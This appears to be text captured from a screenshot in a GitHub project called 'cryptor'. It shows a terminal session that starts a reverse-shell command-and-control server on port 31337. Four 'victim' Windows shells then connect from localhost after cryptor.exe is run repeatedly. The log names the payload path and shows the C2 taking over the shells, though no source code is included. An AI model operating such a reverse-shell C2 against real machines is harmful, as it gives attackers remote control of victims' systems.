 MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./payload/reverse-shell/server/CommandAndControle.py
C2 Server > Initilizing C2 server
C2 Server > Bind Socket:  31337
C2 Server > Listening for Victim Connections
C2 Server > Initilizing C2 Controle Server
C2 Server > CTRLSver socket Binded to port: 8089
C2 Server > CTRLSver Socket Listening
C2 Server > Accepted connection from victim:  ('127.0.0.1', 1418)
Victim: ('127.0.0.1', 1418)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 1420)
Victim: ('127.0.0.1', 1420)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 1434)
Victim: ('127.0.0.1', 1434)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 1435)
Victim: ('127.0.0.1', 1435)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe